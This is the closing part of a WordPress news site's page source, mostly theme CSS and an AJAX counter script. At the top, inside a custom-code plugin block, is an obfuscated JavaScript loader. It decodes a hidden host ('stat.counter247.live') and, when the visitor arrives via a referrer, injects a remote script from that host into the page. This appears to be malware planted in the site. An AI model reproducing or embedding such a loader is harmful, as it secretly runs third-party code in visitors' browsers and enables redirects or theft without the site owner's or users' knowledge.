function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #595c5f; --j-accent-color : #e32a2d; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e32a2d; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e32a2d; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e32a2d; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e32a2d; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 24px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 24px; } .jeg_midbar { height : 164px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #e32a2d; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #dd3333; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #e32a2d; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 21:01:24 -->